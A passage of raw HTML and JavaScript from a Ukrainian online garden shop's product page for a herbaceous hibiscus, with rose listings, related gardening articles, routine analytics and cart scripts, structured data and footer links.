							<input class="c-quant catalog-quant" share="10" name="quantity37549" id="quantity37549" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 37549 min_cart_show"
								onclick="cart.add('37549', $(document).find('#quantity37549').val(), '10', '160.11');"
								data-product-id="37549"
								data-product-name="Троянда паркова Чіппендейл (Chippendale)"
								data-product-price="160.11"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/roza-flamentanz-flammentanz">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								середній аромат							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/rosa_flammentanz1-255x255.webp" alt="Троянда плетиста Фламентанц (Flammentanz)" title="Троянда плетиста Фламентанц (Flammentanz)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/rosa_flamentanz-255x255.webp" alt="Троянда плетиста Фламентанц (Flammentanz)" title="Троянда плетиста Фламентанц (Flammentanz)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							2<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Троянда плетиста Фламентанц (Flammentanz) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_17469"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>17469</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">177.90грн</span>
							<span>133.43грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="129" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity17469" id="quantity17469" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 17469 min_cart_show"
								onclick="cart.add('17469', $(document).find('#quantity17469').val(), '25', '133.425');"
								data-product-id="17469"
								data-product-name="Троянда плетиста Фламентанц (Flammentanz)"
								data-product-price="133.425"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
			
	</div>
</div>
<style>
.lv_product .c-prod-item {
    min-width: 198px;
}
.lv_product .c-prod-list {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    margin: 0px;
    overflow: hidden;
	justify-content: flex-start;
}
</style>


</div>
    </div>











	
		<div class="product-articles">
		<div class="product-article-label">
			<h2>Статті по темі:</h2>
		</div>

		<div class="row home-article">
							<div class="col-sm-12 col-md-4 home-article-item">
					<a href="https://yaskravaklumba.com.ua/ua/stati-i-video/interesno-znat/klumba-nepreryvnogo-tsveteniia-sozdaem-miksborder-iz-mnogoletnikov-pobor-rastenii-shema-posadki">
						<span class="home-article-img">
							<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/stati/Klumba_nepreryvn-1-550x350.webp" alt="Клумба безперервного цвітіння: створюємо міксбордер з багаторічників, підбір рослин, схема посадки">
						</span>
						<span class="home-article-title">
							Клумба безперервного цвітіння: створюємо міксбордер з багаторічників, підбір рослин, схема посадки						</span>
					</a>
					<div class="home-article-text">
						Безперервно квітучі міксбордери можуть бути надзвичайно красивими і різноманітними. Робити такий квітник своїми руками – модно, стильно і не так склад..					</div>
					<div class="home-article-bot">
						<div class="col-sm-5 home-article-datatime">
							<span> 2019-08-16</span>
						</div>
						<div class="col-sm-7 home-article-author">
							<span>Олександра Толмачова</span>
						</div>
					</div>
				</div>
							<div class="col-sm-12 col-md-4 home-article-item">
					<a href="https://yaskravaklumba.com.ua/ua/stati-i-video/sazhentsy/gibridnyy-gibiskus-travyanistyy-dlya-sada-ekzoticheskoe-cvetenie-i-prostoy-uhod">
						<span class="home-article-img">
							<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/stati_novye/2024/gibiskus-trav%60janistij-sort-550x350.webp" alt="Гібридний гібіскус трав'янистий для саду: екзотичне цвітіння та простий догляд">
						</span>
						<span class="home-article-title">
							Гібридний гібіскус трав'янистий для саду: екзотичне цвітіння та простий догляд						</span>
					</a>
					<div class="home-article-text">
						Купити саджанці гібридного трав'янистого гібіскуса садового – мріють більшість любителів квітучих рослин. І що в цьому дивного? У них такі великі та к..					</div>
					<div class="home-article-bot">
						<div class="col-sm-5 home-article-datatime">
							<span> 2024-03-11</span>
						</div>
						<div class="col-sm-7 home-article-author">
							<span>Олександра Толмачова</span>
						</div>
					</div>
				</div>
							<div class="col-sm-12 col-md-4 home-article-item">
					<a href="https://yaskravaklumba.com.ua/ua/stati-i-video/lukovichnye-i-mnogoletniki/najpopulyarnishi-bagatorichni-sadovi-kviti-vid-klasiki-do-novinok-sho-posaditi-novachkam">
						<span class="home-article-img">
							<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/blog_l/kviti/bagatorichnikviti-550x350.webp" alt="Найпопулярніші багаторічні садові квіти: від класики до новинок. Що посадити новачкам?">
						</span>
						<span class="home-article-title">
							Найпопулярніші багаторічні садові квіти: від класики до новинок. Що посадити новачкам?						</span>
					</a>
					<div class="home-article-text">
						Красиві багаторічні квіти ніколи не втрачають своєї актуальності. Найкращі з них завжди можна побачити у міських парках, у дворах приватних будинків т..					</div>
					<div class="home-article-bot">
						<div class="col-sm-5 home-article-datatime">
							<span> 2023-01-19</span>
						</div>
						<div class="col-sm-7 home-article-author">
							<span>Василь Василашко</span>
						</div>
					</div>
				</div>
					</div>

	</div>
	






<style>

	.product-video {
		margin: 0 0 30px 0;
		display: flex;
		border-top: 1px solid #5ebb46;
		flex-direction: column;
	}
	.product-video-head {
		display: flex;
		flex-direction: column;
		width: 100%;
		margin: 30px 0;
	}
	.product-video-label h2 {
		background: #5ebb46;
		color: #fff;
		width: fit-content;
		padding: 5px 40px;
		display: flex;
		align-items: center;
		border-radius: 20px 20px;
		margin: 0 0 20px 0;
	}

	.product-video-title {
		color: #5ebb46;
		font-size: 25px;
		display: flex;
		width: 100%;
		padding: 0 20px;
		line-height: 30px;
	}

	.product-video-body {
		display: flex;
		max-width: 100%;
		padding: 0 0 30px 0px;
		flex-direction: column;
	}


	.video-wrapper {
		position: relative;
		width: 100%;
		padding-bottom: 56.25%; /* 16:9 пропорція (9/16 = 0.5625) */
		height: 0;
		overflow: hidden;
		border-radius: 10px; /* опціонально — для закруглених кутів */
	}

	.video-wrapper iframe {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		border-radius: 20px;
	}

	.home-article {
		margin: 0 0 30px;
	}
	.product-article-label h2 {
		background: #5ebb46;
		color: #fff;
		width: fit-content;
		padding: 5px 40px;
		display: flex;
		align-items: center;
		border-radius:20px 20px;
		margin: 20px 0 5px;
	}


@media (max-width: 768px) {



	.product-video-body {
		order: 1;
		padding: 0 0 30px 0px;
		align-items: flex-end;
	}
	.product-article-list {
		flex-direction: column;
		align-items: center;
	}
	.home-article-item {
		margin: 20px;
		max-width: 100%;
	}
}


</style>

</div>


<script>
	ttq.track('ViewContent', {
	content_id: 55740,
	content_type: 'product',
	quantity: 1,
	value: 0.00,
	currency: 'UAH'
	});
</script> 


<script> 
!function (t, e, c, n) { 
	var s = e.createElement(c); 
	s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js'; 
	var r = e.scripts[0]; r.parentNode.insertBefore(s, r); 
	var f = function () { f.c(arguments); }; 
	f.q = []; 
	f.c = function () { f.q.push(arguments);}; 
	t['eS'] = t['eS'] || f; 
}
(window, document, 'script', '1B448B527B83CF18DBA70453B2151CEE'); 



eS('sendEvent', 'ProductPage', {
        'ProductPage': {
            'productKey': '55740',            
            'price': '0',
            'isInStock': 0		}
});
</script>



<script>
	$(".rew_send").each(function(index) {
		$(this).html('Відповісти');
	});
</script>


<script>
	fbq('track', 'ViewContent', {
		content_ids: ['55740'],
		content_type: 'product',
		content_name: 'Гібіскус трав\'янистий Plum Crazy',
		value: 0.0,
		quantity: 2,
		currency: 'UAH'
	});
</script>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
/*
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.alert-msg').hide();
        $('header').after('<div class="alert-msg"><i class="fa fa-check-circle"></i> ' + json['success'] + '<span class="close-msg">X</span></div>');          
        setTimeout(function () {
          $('.total-cart').html(json['total']);
        }, 100);

        setTimeout(function () {
          $('.alert-msg').hide();
        }, 3000);
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
*/
//--></script>
<script type="text/javascript"><!--


$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});
$('#deilv-content').load('ua//shop/product/delivprod');
$('#garant-content').load('ua//shop/product/garantprod');
//$('#reviewlist').load('index.php?route=product/product/review&product_id=55740');

$('#button-review').on('click', function(e) {
	e.preventDefault();
	$('#form-review').submit();
});

$('#form-review').on('submit', function(e) {
   var form = $(this);
    var form_data = new FormData(form[0]);

	$.ajax({
		url: 'index.php?route=product/product/write&product_id=55740',
		type: 'post',
		dataType: 'json',
		data: form_data,
		contentType:false,
		cache:false,
		processData:false,
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {

			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');

			}
			
			if (json['test']) {
			//	alert (json['test']);
			}
			
			if (json['success']) {

				$('#review').after('<br /><div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

				$('input[name=\'name\']').val('');
				$('input[name=\'mail\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				
				$('input[name=\'video\']').val('');
				$('input[name=\'image_1\']:checked').prop('checked', false);
			}
		}
	});
    grecaptcha.reset();
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});

$(document).ready(function() {
	var hash = window.location.hash;
	if (hash) {
		var hashpart = hash.split('#');
		var  vals = hashpart[1].split('-');
		for (i=0; i<vals.length; i++) {
			$('div.options').find('select option[value="'+vals[i]+'"]').attr('selected', true).trigger('select');
			$('div.options').find('input[type="radio"][value="'+vals[i]+'"]').attr('checked', true).trigger('click');
		}
	}
})
//--></script>

<script type='application/ld+json'>[
	{
		"@context":"http://schema.org",
		"@type":"LocalBusiness",
		"name":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d \u042f\u0441\u043a\u0440\u0430\u0432\u0430 \u041a\u043b\u0443\u043c\u0431\u0430 - \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0435\u043c\u0435\u043d\u0430 \u0438 \u0441\u0430\u0436\u0435\u043d\u0446\u044b \u043f\u043b\u043e\u0434\u043e\u0432\u043e-\u044f\u0433\u043e\u0434\u043d\u044b\u0445 \u043a\u0443\u043b\u044c\u0442\u0443\u0440, \u0446\u0435\u043d\u0430 \u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u043e\u0439 \u043f\u043e \u0423\u043a\u0440\u0430\u0438\u043d\u0435",
		"image":"https://yaskravaklumba.com.ua/image/catalog/logo.png",
		"telephone":"(0382) 708-000\n",
		"email":"info@yaskravaklumba.com.ua",
		"priceRange":"1.49грн. 1000грн.",
		"address":{
			"@type":"PostalAddress",
			"streetAddress":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430 \u0433. \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u043a\u0438\u0439 \u0443\u043b. \u041a\u0443\u043f\u0440\u0438\u043d\u0430, 54\/1       \n\u043c-\u043d \u0421\u0430\u0434\u043e\u0432\u043d\u0438\u043a "
		},
		"url":"https://yaskravaklumba.com.ua/"
	},
	{
		"@context":"http://schema.org",
		"@type":"WebSite",
		"name":"Yaskravaklumba.com.ua",
		"alternateName":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d \u042f\u0441\u043a\u0440\u0430\u0432\u0430 \u041a\u043b\u0443\u043c\u0431\u0430 - \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0435\u043c\u0435\u043d\u0430 \u0438 \u0441\u0430\u0436\u0435\u043d\u0446\u044b \u043f\u043b\u043e\u0434\u043e\u0432\u043e-\u044f\u0433\u043e\u0434\u043d\u044b\u0445 \u043a\u0443\u043b\u044c\u0442\u0443\u0440, \u0446\u0435\u043d\u0430 \u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u043e\u0439 \u043f\u043e \u0423\u043a\u0440\u0430\u0438\u043d\u0435",
		"url":"https://yaskravaklumba.com.ua/",
		"potentialAction":{
			"@type":"SearchAction",
			"target":"https://yaskravaklumba.com.ua/shop/product/search?search={search_term_string}",
			"query-input":"required name=search_term_string"
		}
	}
]</script>

<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Гібіскус трав'янистий Plum Crazy",
      "image": [
        "https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/gibiskus/travjanistij/plumcrazy-2-435x435.webp"
       ],
      "description": "&lt;p style=&quot;text-align:justify&quot;&gt;&lt;strong&gt;Малиновий трав&amp;#39;янистий гібіскус - яскравий садовий акцент,&lt;/strong&gt; який по праву можна назвати окрасою саду. Рослина невибаглива у догляді, легко переносить негоду та холод. У саду трав&amp;#39;янистий гібіскус висаджують як солітер і легко комбінують з іншими рослинами.&lt;/p&gt;  &lt;h2 style=&quot;text-align:justify&quot;&gt;Гібіскус трав&amp;#39;янистий Plum Crazy - видові особливості:&lt;/h2&gt;  &lt;ul&gt; 	&lt;li style=&quot;text-align:justify&quot;&gt;розмір: висота дорослого куща 100-120 см, ширину крона досягає 90-100 см;&lt;/li&gt; 	&lt;li style=&quot;text-align:justify&quot;&gt;опис квітки: бутони просто величезні, діаметром до 30 см, пелюстки гофровані по краю, пофарбовані в насичений сливовий відтінок з темно-фіолетовими прожилками і темнішим центром;&lt;/li&gt; 	&lt;li style=&quot;text-align:justify&quot;&gt;опис листя: листові пластини пилчасті, приємного зеленого кольору, формою нагадують лист клена, поверхня глянсова;&lt;/li&gt; 	&lt;li style=&quot;text-align:justify&quot;&gt;період цвітіння гібіскусу: липень-вересень;&lt;/li&gt; 	&lt;li style=&quot;text-align:justify&quot;&gt;гібіскус Plum Crazy: трав&amp;#39;яниста багаторічна рослина;&lt;/li&gt; 	&lt;li style=&quot;text-align:justify&quot;&gt;зона посадки: сонячна або злегка затінена ділянка, захищена від протягу;&lt;/li&gt; 	&lt;li style=&quot;text-align:justify&quot;&gt;морозостійкість: до -30 C;&lt;/li&gt; 	&lt;li style=&quot;text-align:justify&quot;&gt;хворобостійкість: висока;&lt;/li&gt; 	&lt;li style=&quot;text-align:justify&quot;&gt;використання гібіскуса трав&amp;#39;янистого садового в ландшафтному дизайні: саджанці використовують для одиночних/групових посадок, формування живої огорожі біля опори;&lt;/li&gt; 	&lt;li style=&quot;text-align:justify&quot;&gt;умови посадки: саджанці висадіть на ділянку у квітні-жовтні, ґрунт для трав&amp;#39;янистого гібіскусу повинен бути родючим, дренованим, підготуйте посадкову яму у 2 рази більше земляної грудки, кореневу шийку залиште на рівні ґрунту;&lt;/li&gt; 	&lt;li style=&quot;text-align:justify&quot;&gt;вологість та полив: саджанці поливайте 2 рази на тиждень, не допускайте тривалої посухи, дорослі кущі вимагають менше вологи.&lt;/li&gt; &lt;/ul&gt;  &lt;h2 style=&quot;text-align:justify&quot;&gt;Купити сортовий гібіскус Plum Crazy на Яскрава Клумба&lt;/h2&gt;  &lt;p style=&quot;text-align:justify&quot;&gt;Гібіскус добре розростається на ділянці, для активної бутонізації, гарного цвітіння, вносьте добрива з органічними складовими. Замовити гібіскус за вигідною ціною пропонує Яскрава Клумба. Доставка посадкового матеріалу у: Суми, Полтаву, Київ, інші міста займає 2-3 дні.&lt;/p&gt; ",
      "sku": "55740",
	  "mpn": "55740",
      "brand": {
        "@type": "Thing",
        "name": "Яскрава Клумба"
      },
	  
      "offers": {
        "@type": "Offer",
        "url": "https://yaskravaklumba.com.ua/ua/shop/product/gibiskus-travyanistyy-plum-crazy",
        "priceCurrency": "UAH",
		
		        "price": "0.0",
        "priceValidUntil": "2022-09-29 15:28:02",
        "itemCondition": "https://schema.org/UsedCondition",
		"availability": "https://schema.org/OutOfStock"
      }
    }
</script>



<div class="container">
	<div class="row mailing-delector" style="margin: 20px 0px;">
	</div>
</div>

<div class="mail_place">
	<div class="mail_esp">
	</div>
 </div>








<footer>



<div class="socpbl">
<a href="https://invite.viber.com/?g2=AQBFquAcgul3F0uHS5xQLR5c8WmRmlpwfM2ZtFBgX7E6GRQO6hTEM5KMJQudwQ4h&lang=uk" target="blank_" class="socpbl-vb">
</a>
<a href="https://t.me/yaskravaklumba" target="blank_" class="socpbl-tg">
</a>
<a href="https://www.instagram.com/yaskravaklumba/" target="blank_" class="socpbl-inst">
</a>
</div>



<script>
function popuphide() {
$('.b-popup').css("display","none");
}
</script>
<script>
	$(".rew_send").each(function(index) {
		$(this).html('Відповісти');
	});

	$(".cod_product").each(function(index) {
		$(this).html('Код товару');
	});	
	$(".skl_product").each(function(index) {
		$(this).html('На складі');
	});	
	$(".qua_product").each(function(index) {
		$(this).html('К-сть в упаковці');
	});		

	$(".inform_prod").each(function(index) {
		$(this).html('Повідомити про наявність');
	});
	$(".buy_prod").each(function(index) {
		$(this).html('Купити');
	});
	$(".menu_new").each(function(index) {
		$(this).html('NEW');
	});
	$(".menu_hot").each(function(index) {
		$(this).html('HOT');
	});
	$(".menu-ch_new").each(function(index) {
		$(this).html('NEW');
	});
	$(".menu-ch_hot").each(function(index) {
		$(this).html('HOT');
	});
	$(".cat_new").each(function(index) {
		$(this).html('NEW');
	});
	$(".cat_hot").each(function(index) {
		$(this).html('HOT');
	});
</script>
</div>
  <div class="container">
    <div class="row foot">
      <div class="col-sm-6 col-md-3 foot-first d-none d-sm-flex">
	  
	    <div class="logo_bot">
		</div>
	  
		<a href="https://yaskravaklumba.com.ua/otzyvy-klientov" class="rating_foot">
			<div class="rating_os">
				<div>Рейтинг:</div>
				<span>4.8</span>
			</div>
			<div class="rating_st">
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
			</div>
			<div class="rating_num">
				На основі 22508 відгіків			</div>
		</a>
		<div class="foot-copyright">При використанні матеріалів з сайту активне посилання на <a href="https://yaskravaklumba.com.ua/ua">yaskravaklumba.com.ua</a> обовязкове.Всі матеріали на сайті захищені авторським правом.</div>
      </div>
      <div class="col-sm-6 col-md-3  foot-cont">
	  
		<div class="row">
		<div class="col-6 col-sm-12">
			<span class="foot-label">Контактна інформація</span>
			<div class="foot-cont-tel">
				<a href='tel:+380981112228'>+38 (098) 111-22-28</a><br />
				<a href='tel:+380504242228'>+38 (050) 424-22-28</a><br />
				<a href='tel:0800338654'>0 800 338 654</a>
			</div>
		</div>
		<div class="col-6">
			<div class="logo_bot d-sm-none"></div>
		</div>
	  </div>	
		
		<div class="foot-cont-mail">
			<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a9c0c7cfc6e9d0c8dac2dbc8dfc8c2c5dcc4cbc887cac6c487dcc8">[email&#160;protected]</a>
		</div>
		<div class="foot-cont-mail" style="border-top: 0px;">
			<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="77131807181a181f16370e16041c051601161c1b021a15165914181a590216">[email&#160;protected]</a> - питання по гарантії
		</div>
		<div class="foot-cont-grf"style="position: relative;">
			<noindex>
			<div class="d-sm-none" style="width: 180px; position: absolute; right: 10px; top: -37px;">
					   <a href="https://yaskravaklumba.com.ua/otzyvy-klientov" class="rating_foot">
						<div class="rating_os">
							<div>Рейтинг:</div>
							<span>4.8</span>
						</div>
						<div class="rating_st">
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
						</div>
						<div class="rating_num">
							На основі 22508 відгіків						</div>
					</a>
			</div>
			</noindex>
			Пн-Пт: 9:00–17:00,<br />
			Сб 9:00–15:00
		</div>
		<br />
		<noindex>
			<div class="foot-cont-grf" rel="nofollow">	  
				Стокові зображення від <a href="https://depositphotos.com/ua/" rel="nofollow">Depositphotos</a>
			</div>
		</noindex>
      </div>
	  <style>
		.foot {
			display: flex;
			overflow: hidden;
		}
	.foot-last-soc {
        margin-left: 0;
        flex-wrap: wrap;
    }
	.mail_place {
		overflow: hidden;
	}
		#collapseInfoBtn::after {
			display: inline-block;
			margin-left: .255em;
			vertical-align: .255em;
			content: "";
			border-top: .3em solid;
			border-right: .3em solid transparent;
			border-bottom: 0;
			border-left: .3em solid transparent;
			margin-top: 9px;
		}
		.foot-inf-mob {
			display: none;
		}
		@media (max-width: 575px) {
			.foot-inf-mob {
				display: block !important;
			}
			.foot-inf {
				display: none;
			} 
		}



	  </style>
      <div class="col-sm-6 col-md-3 col-lg-4 foot-inf foot-inf-mob">

        <span class="foot-label" 
			id="collapseInfoBtn"
			data-toggle="collapse" 
			href="#collapseInfo" 
			role="button" 
			aria-expanded="false" 
			aria-controls="collapseInfo"
			style="padding: 17px 37px; display:flex;"
		>
		Інформація</span>
        <ul class="list-unstyled2 collapse" id="collapseInfo" style="list-style: none;">
                    <li><a href="https://yaskravaklumba.com.ua/ua/%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0">Безкоштовна доставка на пакетоване насіння</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontaktyy">Контакти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/telegram_bot">Новинка! Telegram-бот для зручного відстеження замовлень </a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/bonus-system">Бонусна система</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/premium-card">Карта преміум</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontakty">Презентація компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/rukovoditeli">Керівники компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soobshhestvo-viber-i-pablik-akaunt-telegram">Спільнота Viber та паблік акаунт Telegram + Секретні знижки</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dostavka-i-oplata">Доставка і оплата</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/otzyvy-klientov">Відгуки клієнтів</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/100-garantii-kachestva-ot-internet-magazina-iaskrava-klumba">Гарантії</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/garantija">100% Гарантії якості</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/politika-konfidentsialnosti">Політика конфіденційності</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dogovor-oferta">Договір оферти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soc">Ми в соцмережах</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kak-oformit-zakaz">Як оформити замовлення?</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/opt">Яскрава - виробник насіння та розплідник декоративних рослин</a></li>
          		  <li><a href="/ua/appeal">Претензія</a></li>
        </ul>
      </div>
	  
      <div class="col-sm-6 col-md-3 col-lg-4 foot-inf">
        <span class="foot-label" style="padding: 17px 37px; display:flex;">
			Інформація		</span>
        <ul class="list-unstyled2" style="list-style: none;">
                    <li><a href="https://yaskravaklumba.com.ua/ua/%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0">Безкоштовна доставка на пакетоване насіння</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontaktyy">Контакти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/telegram_bot">Новинка! Telegram-бот для зручного відстеження замовлень </a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/bonus-system">Бонусна система</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/premium-card">Карта преміум</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontakty">Презентація компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/rukovoditeli">Керівники компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soobshhestvo-viber-i-pablik-akaunt-telegram">Спільнота Viber та паблік акаунт Telegram + Секретні знижки</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dostavka-i-oplata">Доставка і оплата</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/otzyvy-klientov">Відгуки клієнтів</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/100-garantii-kachestva-ot-internet-magazina-iaskrava-klumba">Гарантії</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/garantija">100% Гарантії якості</a></li>
